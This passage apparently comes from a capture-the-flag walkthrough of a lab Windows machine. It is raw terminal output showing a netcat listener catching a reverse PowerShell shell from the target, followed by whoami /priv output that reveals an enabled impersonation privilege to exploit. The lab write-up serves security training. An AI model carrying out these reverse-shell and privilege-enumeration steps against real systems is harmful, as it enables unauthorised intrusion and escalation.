 listening on [any] 443 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.116] 49678
Windows PowerShell running as user CONCEAL$ on CONCEAL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\Windows\SysWOW64\inetsrv>whoami
conceal\destitute
PS C:\Windows\SysWOW64\inetsrv> whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeShutdownPrivilege           Shut down the system                      Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeUndockPrivilege             Remove computer from docking station      Disabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
SeTimeZonePrivilege           Change the time zone                      Disabled
PS C:\Windows\SysWOW64\inetsrv>